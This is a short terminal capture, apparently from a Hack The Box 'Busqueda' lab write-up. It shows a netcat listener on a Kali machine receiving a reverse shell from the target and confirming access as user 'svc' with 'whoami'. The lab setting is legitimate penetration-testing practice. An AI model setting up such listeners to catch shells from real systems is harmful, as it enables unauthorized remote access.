 ┌──(kali㉿kali)-[~/htb-labs/Busqueda]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.75.226] 59214
bash: cannot set terminal process group (1545): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ whoami
whoami
svc
svc@busqueda:/var/www/app$